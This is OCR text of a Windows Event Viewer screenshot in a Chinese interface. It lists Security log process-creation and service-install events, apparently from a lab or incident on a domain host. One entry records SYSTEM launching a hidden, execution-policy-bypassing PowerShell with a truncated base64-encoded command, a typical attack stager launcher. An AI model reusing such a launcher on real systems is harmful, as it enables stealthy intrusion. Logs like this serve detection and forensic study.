 已筛选:日志: Security; 来源: ; 事件 ID: 4688,4697。事件数: 47
关键字 日期和时间 来源 事件 ID 任务类别
审核... 2023/12/11 13:22:52 Micro... 4688 进程创建
审核... 2023/12/11 13:22:52 Micro... 4688 进程创建
审核... 2023/12/11 13:22:52 Micro... 4688 进程创建
审核... 2023/12/11 13:22:52 Micro... 4688 进程创建
审核... 2023/12/11 13:22:52 Micro... 4688 进程创建
审核... 2023/12/11 13:22:52 Micro... 4688 进程创建
审核... 2023/12/11 13:22:52 Micro... 4697 安全系统扩展
审核... 2023/12/11 13:22:48 Micro... 4688 进程创建
审核... 2023/12/11 13:22:48 Micro... 4688 进程创建
审核... 2023/12/11 13:22:48 Micro... 4688 进程创建
审核... 2023/12/11 13:22:48 Micro... 4697 安全系统扩展
审核... 2023/12/11 13:22:35 Micro... 4688 进程创建
审核... 2023/12/11 13:22:35 Micro... 4688 进程创建
事件 4688，Microsoft Windows security auditing.
常规 详细信息
友好视图(N) XML 视图(X)
+ System
- EventData
SubjectUserSid S-1-5-18
SubjectUserName WIN-VF9NV9B6VP1$
SubjectDomainName AD01
SubjectLogonId 0x3e7
NewProcessId 0x1430
NewProcessName C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
TokenElevationType %%1936
ProcessId 0x1064
CommandLine powershell.exe -NoP -NoL -sta -NonI -W Hidden -Exec Bypass -Enc
JABQAHIAbwBnAHIAZQBzAHMAUAByAGUAZgBlAHIAZQBuAGMAZQA9ACIAUwBpAGwAZQBuAHQAbAB5AEMAbwBuAHQAaQBuAHUAZQA
TargetUserSid S-1-0-0
TargetUserName -
TargetDomainName -
TargetLogonId 0x0
ParentProcessName C:\Windows\System32\cmd.exe
MandatoryLabel S-1-16-16384